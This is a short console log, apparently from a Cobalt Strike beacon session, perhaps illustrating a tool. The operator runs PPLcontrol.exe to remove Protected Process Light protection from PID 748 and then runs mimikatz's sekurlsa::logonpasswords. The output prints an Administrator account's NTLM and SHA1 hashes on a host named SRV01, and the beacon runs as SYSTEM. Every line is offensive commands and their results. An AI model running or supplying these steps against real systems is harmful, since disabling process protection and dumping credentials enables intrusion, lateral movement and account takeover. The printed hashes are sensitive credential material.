 beacon> shell C:\windows\tasks\PPLcontrol.exe unprotect 748
[*] Tasked beacon to run: C:\windows\tasks\PPLcontrol.exe unprotect 748
[+] host called home, sent: 76 bytes
[+] received output:
[+] The process with PID 748 is no longer a PP(L).
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:
Authentication Id : 0 ; 1712649 (00000000:001a2209)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SRV01
Logon Server      : SRV01
Logon Time        : 5/8/2023 6:21:28 PM
SID               : S-1-5-21-2546674156-3203505264-3843949053-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : SRV01
* NTLM     : 273eac917f4fbb23087f85458fb46e9d
* SHA1     : 7ed8f0a3d2de4747e247494e8d842bcaa03ce2ed
tspkg :
wdigest :
* Username : Administrator
* Domain   : SRV01
* Password : (null)
[SRV01] SYSTEM */384 (x64)
beacon>